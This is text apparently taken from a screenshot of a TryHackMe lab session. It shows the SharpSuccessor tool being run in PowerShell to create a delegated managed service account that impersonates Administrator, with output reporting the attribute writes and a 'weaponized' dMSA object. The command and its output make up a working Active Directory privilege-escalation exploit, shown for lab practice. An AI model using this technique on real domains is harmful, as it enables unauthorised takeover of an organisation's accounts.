 PS C:\PoC> .\SharpSuccessor.exe add /path:"ou=LabOU,dc=tryhackme,dc=local" /account:tbyte /name:pentest_dmsa /impersonat
e:Administrator
SharpSuccessor
@_logangoins
[+] Adding dnshostname pentest_dmsa.tryhackme.local
[+] Adding samaccountname pentest_dmsa$
[+] Administrator's DN identified
[+] Attempting to write msDS-ManagedAccountPrecededByLink
[+] Wrote attribute successfully
[+] Attempting to write msDS-DelegatedMSAState attribute
[+] Attempting to set access rights on the dMSA object
[+] Attempting to write msDS-SupportedEncryptionTypes attribute
[+] Attempting to write userAccountControl attribute
[+] Created dMSA object 'CN=pentest_dmsa' in 'ou=LabOU,dc=tryhackme,dc=local'
[+] Successfully weaponized dMSA object
PS C:\PoC>